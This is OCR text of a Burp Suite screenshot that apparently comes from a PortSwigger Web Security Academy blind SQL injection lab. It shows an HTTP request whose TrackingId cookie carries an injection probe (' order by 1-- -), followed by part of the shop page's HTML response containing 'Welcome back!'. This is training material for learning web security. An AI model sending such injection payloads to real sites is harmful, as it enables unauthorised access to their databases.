 SQLi × +
Send Cancel < > Burp AI Target: https://0aee00b60374f1fe807
Request
Pretty Raw Hex \n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net
3 Cookie: TrackingId=78EAVoNx4AJrJeTU' order by 1-- -; session=
GUjb90HTLDye2fYnIGMS7IMblaHkT5tt
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0aee00b60374f1fe807f08bc001f00fc.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Dnt: 1
15 Sec-Gpc: 1
16 Priority: u=0, i
17 Te: trailers
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Lifestyle
</h1>
Welcome back × 1/1 match